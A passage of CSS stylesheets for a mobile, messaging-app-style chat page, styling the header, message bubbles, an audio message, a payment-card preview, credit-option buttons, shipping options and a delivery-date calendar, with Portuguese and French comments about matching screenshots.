.theme-chat .shipping dd svg,.theme-chat .ship-icon svg,.theme-chat .ship-top b,.theme-chat .ship-days,.theme-chat .delivery-trigger svg,.theme-chat .scheduled h3,.theme-chat .order-summary h3,.theme-chat .order-summary li svg{color:var(--brand-blue);stroke:currentColor}
.theme-chat .ship-option.recommended,.theme-chat .order-summary{background:var(--blue-soft);border-color:#a9bfee}
.theme-chat .ship-option:hover{border-color:var(--brand-blue)}
.theme-chat .ship-icon{background:var(--blue-soft)}
.theme-chat .order-fee{background:#fff0f1;border-color:#f5c3c6;color:#a5161c}
.theme-chat .order-confirm:hover{background:var(--brand-blue-hover)}
.theme-chat .date-trigger svg{stroke:var(--brand-blue)}
.theme-chat .calendar,.theme-chat .delivery-calendar{background:white;color:var(--ink);border:1px solid var(--line);box-shadow:0 8px 24px #243b5320}
.theme-chat .calendar button,.theme-chat .delivery-top button,.theme-chat .delivery-grid button{color:var(--ink)}
.theme-chat .calendar button:hover:not(:disabled),.theme-chat .delivery-grid button:hover:not(:disabled),.theme-chat .delivery-grid button.today{background:var(--blue-soft)}
.theme-chat .calendar button.selected,.theme-chat .delivery-grid button.selected{background:var(--brand-blue);color:white;box-shadow:0 0 0 3px #c8d6f3}
.theme-chat .delivery-grid button:disabled{color:#b4bbc5}
.theme-chat .delivery-grid span{color:var(--muted)}
.theme-chat .ship-option:focus-visible,.theme-chat .delivery-trigger:focus-visible,.theme-chat .delivery-confirm:focus-visible,.theme-chat .order-confirm:focus-visible,.theme-chat .scheduled button:focus-visible,.theme-chat .choice:focus-visible{outline-color:var(--brand-blue)}
.theme-chat .calendar-top select{background:white;color:var(--ink);border-color:var(--line)}
.theme-chat .calendar-grid span,.theme-chat .calendar-grid button.outside{color:var(--muted)}
/* Nome personalizado em dourado sobre o cartão. */
.theme-chat .card-name,.theme-payment .card-preview span{color:#e6c56b;text-shadow:0 1px 1px #0005}
/* Nome directamente sobre a imagem, sem faixa azul. */
.theme-chat .card-name,.theme-payment .card-preview span{background:transparent;left:12%;top:65%;bottom:auto;width:52%;height:auto;padding:0;line-height:1.2;letter-spacing:2px}

.theme-chat .card-name{white-space:nowrap;text-overflow:clip}

.theme-payment .benefits li{color:var(--ink);font-weight:600}
</file>
<file: conversa.css>
*{box-sizing:border-box}html,body{margin:0;height:100%;font-family:Arial,Helvetica,sans-serif;color:#131c26;background:#ece6de;color-scheme:light}.chat{height:100dvh;display:flex;flex-direction:column;max-width:760px;margin:auto;background:#ece6de;box-shadow:0 0 30px #0002}header{background:#075e55;color:white;display:flex;align-items:center;gap:10px;min-height:80px;padding:10px 18px;flex-shrink:0}header a{color:white;text-decoration:none;font-size:40px;line-height:1;width:28px}header img{width:60px;height:60px;border-radius:50%}.contact{min-width:0;flex:1;display:flex;flex-direction:column}.contact strong{font-size:22px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.contact span{font-size:16px;color:#d4e9e6}.verified{color:#4ec3ee;font-size:26px}.header-icon{font-size:30px;margin-left:10px}.menu-icon{font-size:30px;margin-left:12px}.messages{flex:1;min-height:0;overflow-y:auto;padding:24px 16px;background:#ece6de url('assets/chat-background.png') repeat;background-size:560px 530px;display:flex;flex-direction:column;gap:12px;scroll-behavior:smooth}.day{align-self:center;border-radius:30px;background:#dfdad3;color:#596574;font-size:16px;padding:8px 14px;margin:0 0 6px}.business{align-self:center;display:flex;gap:18px;text-align:center;max-width:85%;padding:14px 20px;font-size:17px;line-height:1.5;border-radius:24px;background:#fff6cc;color:#4e5356;box-shadow:0 2px 4px #0002;margin:0 0 12px}.bubble{align-self:flex-start;max-width:80%;background:white;border-radius:30px 30px 30px 16px;padding:16px 24px;font-size:22px;line-height:1.4;box-shadow:0 2px 3px #0002;overflow-wrap:anywhere;flex-shrink:0}.bubble.user{align-self:flex-end;max-width:88%;background:#dffac6;border-radius:30px 30px 16px 30px}.composer{background:#fff;padding:16px;display:flex;gap:12px;flex-wrap:wrap;flex-shrink:0;max-height:46dvh;overflow:auto;padding-bottom:max(16px,env(safe-area-inset-bottom))}.composer:empty{display:none}button,input,select{font:inherit}button{cursor:pointer}.choice{border:1px solid #b1d9d6;border-radius:30px;background:#fff;color:#008f82;font-size:20px;padding:15px 24px;line-height:1.2}.choice:hover{background:#e6f5f2}.choice:focus-visible,input:focus-visible,select:focus-visible{outline:3px solid #008f82;outline-offset:2px}.input-form{display:flex;gap:12px;width:100%;flex-wrap:wrap}.input-wrap{border:1px solid #a7d7d1;border-radius:40px;display:flex;align-items:center;padding:4px 16px;flex:1;min-width:0;box-shadow:0 0 0 2px #008f8233}.input-wrap input{padding:14px 6px;border:0;background:transparent;color:#131c26;width:100%;min-width:0;outline:none;font-size:22px}.input-wrap select{border:0;background:white;max-width:90px;font-size:19px;color:#131c26}.send{border:0;background:#118e80;color:white;border-radius:50%;width:64px;min-height:64px;font-size:34px;flex-shrink:0}.send:disabled{opacity:.35;cursor:default}.date-send{border-radius:32px;font-size:19px;width:auto;padding:14px 24px;margin-left:auto}.skip{margin-left:auto;background:none;border:0;color:#596574;padding:8px 16px;font-size:16px}.error{width:100%;color:#a82424;font-size:15px;margin:0}.typing{color:#6a747c;letter-spacing:5px;font-size:22px;padding:10px 22px}.audio{display:flex;align-items:center;gap:16px;max-width:90%;padding:14px 18px}.audio button{width:58px;height:58px;border:0;border-radius:50%;background:#075e55;color:white;font-size:26px}.audio img{width:52px;height:52px;border-radius:50%}.audio-center{min-width:100px;flex:1}.audio-track{height:6px;background:#edf0f3;border-radius:5px;margin-bottom:10px}.audio-info{display:flex;justify-content:space-between;color:#596574;font-size:16px}.validation{font-size:19px;display:flex;gap:14px;align-items:center}.validation .status{width:24px;height:24px;border:3px solid #b1d9d6;border-top-color:#118e80;border-radius:50%;animation:spin 1s linear infinite;flex-shrink:0}.validation.done .status{animation:none;border:0;background:#118e80;color:white;text-align:center;font-size:18px}.demo{font-size:14px;color:#596574;align-self:center;background:#fff9df;padding:10px 14px;border-radius:14px;max-width:90%;line-height:1.4}.card-result{width:92%;align-self:flex-start;position:relative;flex-shrink:0}.card-result img{display:block;width:100%;border-radius:25px}.card-name{position:absolute;left:6%;bottom:8%;background:#102b58;color:white;letter-spacing:3px;font-size:clamp(13px,3.6vw,22px);padding:5px 0;width:67%;text-transform:uppercase}.card-note{color:#596574;font-size:15px;line-height:1.6;margin:0 4px;max-width:92%}.shipping{width:90%;background:#fbfdf1;border:3px solid #80bfb3;border-radius:34px;overflow:hidden;box-shadow:0 3px 5px #0002;flex-shrink:0}.shipping h2{background:#118e80;color:white;margin:0;padding:15px 20px;font-size:19px;letter-spacing:.4px}.shipping-body{padding:22px;font-size:19px;line-height:1.4}.shipping dl{background:#f0f3e7;border-radius:24px;padding:16px;margin:16px 0}.shipping dt{display:none}.shipping dd{margin:0 0 8px;overflow-wrap:anywhere}.shipping dd:last-child{margin:0}.shipping small{color:#596574;font-size:15px}@keyframes spin{to{transform:rotate(360deg)}}@media(max-width:480px){header{padding:8px 12px;gap:8px;min-height:70px}header img{width:48px;height:48px}.contact strong{font-size:18px}.contact span{font-size:14px}.header-icon{margin-left:2px;font-size:24px}.menu-icon{margin-left:2px}.messages{padding:20px 12px;gap:10px}.bubble{font-size:17px;padding:14px 18px;max-width:85%;border-radius:25px 25px 25px 13px}.business{font-size:14px;max-width:92%;padding:12px 14px;gap:10px}.composer{padding:12px;gap:9px}.choice{font-size:16px;padding:13px 17px}.input-wrap input{font-size:17px;padding:12px 0}.send{width:50px;min-height:50px;font-size:28px}.input-wrap select{font-size:16px}.date-send{font-size:16px;width:auto}.validation{font-size:15px}.shipping-body{font-size:16px;padding:18px}.shipping h2{font-size:16px}.audio{gap:12px}.audio button{width:46px;height:46px}.audio img{width:42px;height:42px}.audio-info{font-size:14px}}@media(prefers-reduced-motion:reduce){.messages{scroll-behavior:auto}.validation .status{animation:none}}

svg.header-icon{width:28px;height:28px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}@media(max-width:480px){svg.header-icon{width:23px;height:23px}}

/* Dimensions et rythme de la référence de 568 px. */
.chat{max-width:568px;box-shadow:none}header{height:82px;min-height:82px;padding:10px 20px;gap:10px}header a{display:flex;align-items:center;justify-content:center;width:24px;margin-right:14px;flex-shrink:0}header a svg{width:26px;height:26px;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}header img{width:62px;height:62px}.contact strong{font-size:22px;font-weight:600}.contact span{font-size:16px;line-height:20px}.verified{width:19px;height:19px;flex-shrink:0;margin-left:0;margin-right:12px}svg.header-icon{width:28px;height:28px;margin-left:10px;margin-right:8px}.menu-icon{width:26px;height:26px;fill:currentColor;margin-left:12px;flex-shrink:0}.messages{padding:24px 16px 16px;gap:12px;background-size:560px 530px}.day{padding:8px 14px;margin:0 0 6px;line-height:20px}.business{width:452px;max-width:85%;padding:12px 18px;line-height:26px;font-size:17px;gap:18px;margin-bottom:12px;border-radius:22px}.bubble{font-size:22px;line-height:30px;padding:14px 24px;max-width:80%;border-radius:34px 34px 34px 16px}.bubble.user{border-radius:34px 34px 16px 34px;background:#dffac6}.composer{padding:17px 16px 18px;gap:12px;max-height:48dvh}.choice{min-height:54px;line-height:24px;padding:14px 24px;font-size:20px;border-color:#b5dcd9}.input-form{gap:12px;align-items:center}.input-wrap{min-height:66px;border:1.5px solid #00998c;padding:0 20px;box-shadow:0 0 0 3px #e1e7e6}.input-wrap input{font-size:22px;padding:16px 2px;line-height:30px}.input-wrap input::placeholder{color:#90949b;opacity:1}.send{display:flex;align-items:center;justify-content:center;width:64px;height:64px;min-height:64px;background:#118e80;box-shadow:0 2px 4px #0001}.send:disabled{opacity:1;background:#aed3ce}.date-send{width:auto;height:58px;min-height:58px;flex-basis:auto;margin-left:auto;font-size:20px;padding:12px 28px}.input-form:has(input[type=date]) .input-wrap{flex-basis:100%;border-color:#e4e4e4;box-shadow:none}.error:empty{display:none}.skip{font-size:17px}.audio{width:410px;max-width:90%;padding:14px 18px;gap:18px;border-radius:36px 36px 36px 16px;min-height:86px}.audio button{display:flex;align-items:center;justify-content:center;flex-shrink:0}.audio button svg{width:23px;height:23px;stroke:white;fill:none;stroke-width:1.7;stroke-linejoin:round}.audio-center{flex:1;min-width:0}.audio-track{position:relative;height:6px;margin-bottom:10px}.audio-track:before{content:'';display:block;background:#075e55;width:9px;height:6px;border-radius:6px}.audio-info{line-height:20px}.audio img{flex-shrink:0}.validation{font-size:19px;line-height:26px;padding:15px 20px;gap:14px;max-width:95%;border-radius:30px}.validation .status{width:23px;height:23px}.validation.done .status{line-height:23px}.card-result{width:92%;margin-top:0}.card-name{left:6.1%;bottom:8%;width:55%;padding:3px 0;line-height:1.3;font-size:20px;letter-spacing:3px;background:linear-gradient(100deg,#102e61,#102650);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-note{font-size:15px;line-height:24px;margin:0 4px}.shipping{width:90%;border-radius:34px}.shipping h2{padding:14px 20px;line-height:24px;font-size:19px}.shipping-body{font-size:19px;line-height:27px;padding:20px 23px}.shipping dl{padding:16px;border-radius:24px}.shipping dd{padding-left:26px;position:relative}.shipping dd:before{content:'◇';position:absolute;left:0;color:#00988b}.shipping small{line-height:24px}.typing{padding:10px 22px;line-height:24px}
@media(max-width:480px){header{height:70px;min-height:70px;padding:8px 12px;gap:8px}header a{margin-right:3px;width:22px}header img{width:50px;height:50px}.contact strong{font-size:18px}.contact span{font-size:14px}.verified{width:16px;height:16px;margin-right:2px}svg.header-icon{width:23px;height:23px;margin:0 3px}.menu-icon{width:23px;height:23px;margin-left:4px}.messages{padding:20px 12px 14px;gap:10px}.bubble{font-size:clamp(16px,3.87vw,20px);line-height:1.4;padding:12px 18px;max-width:80%;border-radius:28px 28px 28px 13px}.business{font-size:14px;line-height:21px;padding:10px 14px;max-width:85%;margin-bottom:10px}.composer{padding:14px 12px;gap:10px}.choice{font-size:16px;line-height:22px;padding:12px 18px;min-height:48px}.input-wrap{min-height:56px;padding:0 16px}.input-wrap input{font-size:18px;line-height:26px;padding:12px 0}.send{width:54px;height:54px;min-height:54px}.date-send{width:auto;height:50px;min-height:50px;font-size:16px;padding:12px 20px}.audio{padding:12px 14px;gap:14px;min-height:76px;width:77%}.audio button{width:48px;height:48px}.audio img{width:43px;height:43px}.audio-info{font-size:14px}.validation{font-size:15px;line-height:22px;padding:12px 16px;max-width:95%;gap:10px}.validation .status{width:20px;height:20px}.validation.done .status{line-height:20px}.shipping-body{font-size:16px;line-height:23px;padding:18px}.shipping h2{font-size:16px;padding:12px 18px}.card-name{font-size:clamp(12px,3.6vw,18px);letter-spacing:2px}.card-note{font-size:13px;line-height:21px}}

[hidden]{display:none!important}.input-wrap:has(.date-trigger){flex-basis:100%;position:relative;border:1px solid #e3e3e3;box-shadow:none;padding:0 24px}.date-trigger{border:0;background:transparent;display:flex;align-items:center;gap:18px;min-height:66px;width:100%;text-align:left;font-size:22px;color:#596574;padding:0}.date-trigger svg{width:26px;height:26px;stroke:#009688;fill:none;stroke-width:2;flex-shrink:0}.calendar{position:absolute;bottom:calc(100% + 10px);left:0;width:358px;max-width:calc(100vw - 32px);background:#070e18;color:#e8edf1;padding:16px 18px 18px;box-shadow:0 3px 6px #0005;z-index:5}.composer:has(.calendar:not([hidden])){overflow:visible}.calendar-top{display:flex;justify-content:space-between;gap:8px;align-items:center;margin-bottom:20px}.calendar-top button{background:transparent;border:0;color:#e8edf1;font-size:28px;padding:2px 8px;min-height:40px}.calendar-top select{color:#e8edf1;background:#070e18;border:1px solid #26313c;border-radius:20px;font-size:19px;padding:11px 10px;max-width:100px}.calendar-grid{display:grid;grid-template-columns:repeat(7,1fr);gap:8px 2px;text-align:center}.calendar-grid span{font-size:17px;color:#919ca7;padding:5px 0}.calendar-grid button{height:49px;border:0;background:transparent;color:#e8edf1;border-radius:50%;font-size:20px}.calendar-grid button.outside{color:#919ca7}.calendar-grid button.selected{background:#f2c147;color:#10151d;box-shadow:0 0 0 4px #81682c}.calendar-grid button:hover{background:#26313c}.calendar-grid button:disabled{opacity:.3;cursor:default}@media(max-width:480px){.date-trigger{font-size:18px;min-height:56px;gap:14px}.input-wrap:has(.date-trigger){padding:0 18px}.calendar{width:330px;padding:14px}.calendar-grid button{height:42px;font-size:18px}.calendar-top select{font-size:17px;padding:9px}.calendar-grid span{font-size:15px}}

@font-face{font-family:'Open Sans';src:url('assets/open-sans.ttf') format('truetype');font-weight:300 800;font-style:normal;font-display:swap}html,body{font-family:'Open Sans',Arial,sans-serif;font-weight:400}.bubble{font-weight:400}.business{line-height:25px;padding:10px 18px;margin-bottom:12px}.contact strong{font-weight:600}.contact{flex:1}.verified{margin-right:8px}header{gap:9px}header a{margin-right:14px}svg.header-icon{margin-left:8px;margin-right:5px}.menu-icon{margin-left:8px}.audio-track{margin-top:5px}.audio-info{margin-bottom:9px}.shipping-body strong{font-weight:600}.bubble.user{font-weight:400}.choice{font-weight:400}.messages{background-position:0 0}.card-name{font-weight:400}

.business{position:relative;display:block;padding:10px 24px;font-size:17px}.business>span{display:block}.business{color:transparent}.business>span{color:#4e5356}.business:before{content:'ⓘ';position:absolute;left:18px;top:13px;color:#767a6c;font-size:19px}.business{font-size:0}.business>span{font-size:17px;line-height:25px}.bubble:not(.audio):not(.validation):not(.typing){font-size:21px}.contact strong{font-size:21px}.contact{max-width:194px}.verified{margin-right:10px}.header-icon{flex-shrink:0}header a{margin-right:18px}header img{flex-shrink:0}header{justify-content:space-between}.audio{margin-top:0}.messages{padding-top:24px}.business{min-height:70px}.composer{padding-bottom:max(18px,env(safe-area-inset-bottom))}@media(max-width:480px){header a{margin-right:3px}.contact{max-width:none}.contact strong{font-size:18px}.business{min-height:auto;padding:10px 23px}.business>span{font-size:14px;line-height:21px}.business:before{left:12px;top:12px;font-size:15px}.bubble:not(.audio):not(.validation):not(.typing){font-size:clamp(16px,3.75vw,19px)}.verified{margin-right:2px}}
.bubble.typing{display:flex;align-items:center;gap:5px;padding:16px 20px;min-height:0;letter-spacing:0}.bubble.typing span{width:9px;height:9px;border-radius:50%;background:#93999e;animation:typing-dot 1.3s infinite ease-in-out}.bubble.typing span:nth-child(2){animation-delay:.18s}.bubble.typing span:nth-child(3){animation-delay:.36s}@keyframes typing-dot{0%,60%,100%{transform:translateY(0);opacity:.45}30%{transform:translateY(-5px);opacity:1}}.messages>.bubble,.messages>.card-result,.messages>.shipping{animation:msg-in .22s ease-out both}.messages>.bubble{transform-origin:left bottom}.messages>.bubble.user{transform-origin:right bottom}@keyframes msg-in{from{opacity:0;transform:translateY(6px) scale(.96)}to{opacity:1;transform:none}}@media(max-width:480px){.bubble.typing{padding:13px 17px}.bubble.typing span{width:8px;height:8px}}@media(prefers-reduced-motion:reduce){.bubble.typing span,.messages>.bubble,.messages>.card-result,.messages>.shipping{animation:none}}

/* Boutons et bloc d’envoi conformes aux captures. */
.choice{border:1.5px solid #b9dedb;border-radius:30px;min-height:54px;padding:13px 24px;font-size:20px;line-height:26px;background:#fff;color:#009688;box-shadow:none;letter-spacing:0}.credit-options{flex-direction:column;align-items:flex-start;gap:12px;padding:17px 16px 18px}.credit-options .choice{max-width:100%;text-align:left;flex-shrink:0}.shipping h2{display:flex;align-items:center;gap:12px}.shipping svg{width:22px;height:22px;fill:none;stroke:currentColor;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;flex-shrink:0}.shipping small{display:flex;align-items:center;gap:9px}.shipping small svg{color:#009688;width:19px;height:19px}.shipping-body>strong{display:block;font-weight:600;line-height:27px}.shipping-body{padding:20px 23px}.shipping dl{margin:16px 0 18px}.card-note{margin:0 5px;font-size:15px;line-height:24px}.send svg{width:28px;height:28px;stroke:currentColor;stroke-width:2.3;fill:none;stroke-linecap:round;stroke-linejoin:round}@media(max-width:480px){.choice{font-size:16px;line-height:22px;min-height:48px;padding:12px 18px}.credit-options{gap:10px;padding:14px 12px}.shipping-body>strong{line-height:23px}.shipping-body{padding:18px}.card-note{font-size:13px;line-height:21px}}

/* Dimensions des commandes de la référence. */
.composer{column-gap:12px;row-gap:12px}.choice{display:inline-flex;align-items:center;justify-content:center;min-height:54px;padding:13px 24px;border:1.5px solid #b7dcd9;border-radius:999px;font-size:20px;line-height:25px;font-weight:400;text-align:center;white-space:normal;transition:background-color .15s,border-color .15s}.choice:hover{background:#f2faf8;border-color:#91cbc5}.choice:active{background:#e6f5f2}.credit-options .choice{justify-content:flex-start;text-align:left;min-height:54px}.send{padding:0;flex:0 0 64px;width:64px;height:64px;min-height:64px;border-radius:50%;background:#118e80;box-shadow:0 2px 4px #0000000d}.send svg{display:block;width:29px;height:29px;fill:none;stroke:white;stroke-width:2.3;stroke-linecap:round;stroke-linejoin:round}.send:disabled{background:#add2cd;opacity:1}.send:not(:disabled):hover{background:#0e8175}.send.date-send{flex:0 0 auto;width:auto;height:58px;min-height:58px;border-radius:999px;padding:0 28px;gap:12px;font-size:20px;font-weight:400;line-height:26px}.date-send svg{width:22px;height:22px;stroke-width:1.8}.skip{border:0;border-radius:0;background:none;box-shadow:none;font-size:17px;line-height:24px;padding:8px 16px;color:#596574}.input-form{column-gap:12px}.audio button{padding:0;flex-shrink:0}.credit-options{gap:12px}@media(max-width:480px){.choice{font-size:16px;line-height:22px;min-height:48px;padding:11.5px 18px}.credit-options .choice{min-height:48px}.send{flex-basis:54px;width:54px;height:54px;min-height:54px}.send svg{width:26px;height:26px}.send.date-send{height:50px;min-height:50px;padding:0 23px;gap:10px;font-size:16px}.date-send svg{width:20px;height:20px}.skip{font-size:15px}.composer,.credit-options{gap:10px}}

/* Medidas dos seis botões da captura de 21.33.43. */
.credit-options{--button-scale:1;gap:12px;align-items:flex-start;padding:17px 16px 20px}.credit-options>.choice{box-sizing:border-box;height:54px;min-height:54px;padding:0 24px;line-height:24px;border:1.5px solid #b6dcd9;border-radius:28px;width:calc(var(--reference-width) * var(--button-scale));max-width:100%;flex:none;white-space:nowrap;justify-content:flex-start}.credit-options>.choice:nth-child(1){--reference-width:298px}.credit-options>.choice:nth-child(2){--reference-width:346px}.credit-options>.choice:nth-child(3){--reference-width:334px}.credit-options>.choice:nth-child(4){--reference-width:356px}.credit-options>.choice:nth-child(5){--reference-width:366px}.credit-options>.choice:nth-child(6){--reference-width:337px}@media(max-width:480px){.credit-options{--button-scale:.8;gap:10px;padding:14px 12px 18px}.credit-options>.choice{height:48px;min-height:48px;padding:0 18px;font-size:16px;line-height:22px}}@media(max-width:340px){.credit-options{--button-scale:.76}.credit-options>.choice{font-size:15px;padding:0 16px}}

/* Aviso comercial da imagem: sem glifo duplicado nem linha vazia. */
.business{display:flex;position:relative;align-items:flex-start;justify-content:center;gap:18px;width:452px;max-width:85%;min-height:70px;padding:11px 17px 10px;border-radius:22px;background:#fff6cc;color:#4e5356;font-size:17px;line-height:25px;text-align:center;box-shadow:0 2px 4px #0000001f}.business:before{content:none}.business>span{display:block;flex:1;min-width:0;font-size:17px;line-height:25px}.business-icon{display:block;flex:0 0 20px;width:20px;height:20px;margin-top:2px;color:#777b6d;fill:none;stroke:currentColor;stroke-width:1.7;stroke-linecap:round}@media(max-width:480px){.business{width:85%;max-width:85%;min-height:0;padding:10px 14px;gap:12px;font-size:14px;line-height:21px}.business>span{font-size:14px;line-height:21px}.business-icon{width:17px;height:17px;flex-basis:17px;margin-top:2px}}

/* Medidas da captura da conversa inicial (517 px): cabeçalho, aviso, balões e áudio. */
header{height:64px;min-height:64px;padding:0 16px 0 20px;gap:8px}header a{width:22px;margin-right:9px}header a svg{width:24px;height:24px}header img{width:50px;height:50px;border:3px solid #9fa099}.contact{max-width:none;flex:0 1 auto}.contact strong{font-size:17px;line-height:22px;font-weight:700}.contact span{font-size:13px;line-height:17px}.verified{width:15px;height:15px;margin:0 auto 12px 4px;align-self:flex-start;margin-top:16px}svg.header-icon{width:24px;height:24px;margin:0 0 0 20px}.menu-icon{width:22px;height:22px;margin-left:16px}
.messages{padding:19px 15px 14px;gap:10px}.day{font-size:13px;line-height:20px;padding:4px 11px;border-radius:14px;margin:0 0 4px}
.business{width:auto;max-width:92%;min-height:0;padding:6px 16px 6px 14px;gap:8px;border-radius:19px;align-items:center;font-size:14px;line-height:25px}.business>span{font-size:14px;line-height:25px}.business-icon{width:15px;height:15px;flex-basis:15px;margin-top:0}.business{margin-bottom:9px}
.bubble,.bubble:not(.audio):not(.validation):not(.typing){font-size:17px;line-height:24px;padding:11px 18px;max-width:80%;border-radius:23px}.bubble.user{border-radius:23px}
.audio{width:326px;max-width:80%;min-height:68px;padding:11px 13px 11px 13px;gap:14px;border-radius:30px}.audio button{width:46px;height:46px}.audio button svg{width:20px;height:20px}.audio img{width:42px;height:42px}.audio-track{height:5px;margin:4px 0 9px}.audio-track:before{content:none}.audio-info{font-size:13px;line-height:18px;margin:0}
.bubble.typing{padding:12px 17px}.bubble.typing span{width:8px;height:8px}

/* Ajuste fino sobre a captura: nome cortado em "Gestora…", avatares recortados e cores medidas. */
header img{width:50px;height:50px;border:0;margin-left:-2px}.contact{flex:0 1 auto;max-width:215px;margin-left:2px}.contact strong{font-size:18px;line-height:23px;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.contact span{color:#d4e0de;font-size:13px;line-height:17px}.verified{width:15px;height:15px;margin:17px auto 0 10px}
.day{color:#5b646e;background:#e0d9d2}.business{color:#424743}.business>span{color:#424743}.business-icon{color:#727367}.bubble{color:#10171f}
.audio-track{background:#eff2f5;margin:2px 0 7px}.audio-info{color:#5b646e}.audio img{width:43px;height:43px;margin-right:1px}
.contact strong{font-size:17px;line-height:22px;padding-top:2px}.audio img{margin-right:0}
.contact{max-width:223px}.contact span{line-height:16px}.verified{margin-left:6px}
.contact{flex:0 1 auto;width:auto;max-width:none;min-width:0}.verified{margin-left:9px}header{padding-right:19px}.menu-icon{margin-left:19px}
.contact{flex-shrink:0}
header{padding-right:19px}.verified+.header-icon{margin-left:10px}
/* Mobile: cabeçalho e conversa reduzidos proporcionalmente à captura de 517 px (--z definido em conversa.js). */
header,.messages{zoom:var(--z,1)}
.messages>.demo,.messages>.card-result,.messages>.card-note,.messages>.shipping{zoom:calc(1 / var(--z,1))}
.bubble.validation{font-size:19px;line-height:26px;padding:15px 20px;max-width:95%;border-radius:30px}
/* Última etapa: cartões de envio (medidas da captura, escaladas com --z como a conversa). */
.composer.ship-mode{display:block;padding:0;max-height:none;overflow:visible}.ship-options{zoom:var(--z,1);display:flex;flex-direction:column;gap:11px;padding:17px 15px 18px}.ship-option{position:relative;display:flex;align-items:center;gap:16px;width:100%;min-height:117px;padding:20px 20px 18px 19px;border:1px solid #e1e4e5;border-radius:24px;background:#fff;color:#1b2228;text-align:left;box-shadow:0 1px 3px #0000000f;font-family:inherit}.ship-option:hover{border-color:#b7dcd9}.ship-option:focus-visible{outline:3px solid #008f82;outline-offset:2px}.ship-option.recommended{border:1.5px solid #8fc6b8;background:linear-gradient(160deg,#fbfcf7,#f2f8e6)}.ship-badge{position:absolute;top:-10px;right:17px;height:24px;padding:0 11px;border-radius:12px;background:#2b8576;color:#fff;font-size:11.5px;font-weight:700;letter-spacing:.9px;line-height:24px}.ship-icon{flex:0 0 52px;width:52px;height:52px;border-radius:50%;background:#ebf2f0;display:flex;align-items:center;justify-content:center;align-self:flex-start;margin-top:-2px}.ship-icon svg{width:23px;height:23px;fill:none;stroke:#2a7d70;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.ship-body{flex:1;min-width:0;display:flex;flex-direction:column}.ship-top{display:flex;justify-content:space-between;align-items:baseline;gap:10px}.ship-top strong{font-size:17.5px;line-height:23px;font-weight:600;color:#1b2228}.ship-top b{font-size:17.5px;line-height:23px;font-weight:700;color:#2b8a78;white-space:nowrap}.ship-days{display:flex;align-items:center;gap:10px;margin-top:6px;font-size:14.7px;line-height:20px;color:#3a9785}.ship-days svg{width:14px;height:14px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;flex-shrink:0}.ship-text{margin-top:8px;font-size:14.2px;line-height:19px;color:#5f6670}
/* Cartões de envio calibrados com a captura de telemóvel. */
.ship-options{gap:9.6px;padding:15px 13px 16px}.ship-option{min-height:102px;padding:17px 17px 15px 16.5px;gap:14px;border-radius:21px}.ship-badge{top:-9px;right:15px;height:21px;padding:0 10px;border-radius:11px;font-size:10.4px;line-height:21px;letter-spacing:.8px}.ship-icon{flex-basis:45px;width:45px;height:45px}.ship-icon svg{width:27px;height:27px;stroke-width:1.6}.ship-top strong{font-size:16.7px;line-height:21px}.ship-top b{font-size:17.5px;line-height:21px}.ship-days{margin-top:5px;gap:9px;font-size:14.1px;line-height:18px}.ship-days svg{width:12px;height:12px}.ship-text{margin-top:7px;font-size:14.45px;line-height:17px}
@media(max-width:516px){.contact{flex-shrink:1}}
.ship-text{font-size:13.9px}.ship-badge{height:23px;line-height:23px;font-size:10.7px;top:-10px;border-radius:12px}
/* Ícones da caixa "Envio do seu cartão". */
.shipping h2 svg{width:24px;height:24px;stroke-width:1.8}.shipping dd{display:flex;align-items:flex-start;gap:11px;padding-left:0}.shipping dd:before{content:none}.shipping dd svg{flex:0 0 19px;width:19px;height:19px;margin-top:4px;fill:none;stroke:#00988b;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.shipping dd span{min-width:0;overflow-wrap:anywhere}.shipping small{align-items:flex-start}.shipping small svg{flex:0 0 19px;margin-top:3px}
@media(max-width:480px){.shipping dd{gap:9px}.shipping dd svg,.shipping small svg{width:17px;height:17px;flex-basis:17px;margin-top:3px}.shipping h2 svg{width:21px;height:21px}}
/* Fase final: agendamento da entrega (medidas da captura de telemóvel, escaladas com --z). */
.composer.delivery-mode{display:block;padding:0;max-height:none;overflow:visible}.delivery{zoom:var(--z,1);position:relative;display:flex;flex-direction:column;align-items:flex-end;gap:10px;padding:14px 13px 14px}.delivery-trigger{display:flex;align-items:center;gap:17px;width:100%;height:54px;padding:0 21px;border:1px solid #dcdfe0;border-radius:27px;background:#fff;color:#6b7178;font-size:15.5px;line-height:20px;text-align:left}.delivery-trigger.filled{color:#1b2228}.delivery-trigger svg{flex:0 0 19px;width:19px;height:19px;fill:none;stroke:#2f8f80;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.delivery-trigger:focus-visible,.delivery-confirm:focus-visible{outline:3px solid #008f82;outline-offset:2px}.delivery-confirm{display:flex;align-items:center;gap:11px;height:46px;padding:0 21px 0 24px;border:0;border-radius:23px;background:#158a7c;color:#fff;font-size:14.8px;line-height:20px}.delivery-confirm:disabled{background:#a9d0ca;color:#e8f3f1;cursor:default}.delivery-confirm svg{width:13px;height:13px;fill:none;stroke:currentColor;stroke-width:2.4;stroke-linecap:round;stroke-linejoin:round}
.delivery-calendar{position:absolute;left:0;bottom:calc(100% - 6px);width:286px;padding:13px 14px 12px 15px;background:#070d18;border-radius:5px;color:#e8edf1;box-shadow:0 3px 8px #0006;z-index:5}.delivery-top{display:flex;align-items:center;justify-content:space-between;height:28px;margin-bottom:12px}.delivery-top strong{font-size:15.5px;font-weight:600;line-height:20px}.delivery-top button{width:30px;height:28px;border:0;background:transparent;color:#e8edf1;font-size:22px;line-height:1;padding:0}.delivery-top button:disabled{opacity:.3;cursor:default}.delivery-grid{display:grid;grid-template-columns:repeat(7,36.6px);row-gap:9px;justify-items:center}.delivery-grid span{font-size:13.5px;line-height:18px;color:#8a929b;margin-bottom:2px}.delivery-grid button{width:37px;height:37px;border:0;border-radius:50%;background:transparent;color:#e8edf1;font-size:14.7px;padding:0}.delivery-grid button:hover:not(:disabled){background:#1d2634}.delivery-grid button:disabled{color:#3d4550;cursor:default}.delivery-grid button.today{background:#1d2634}.delivery-grid 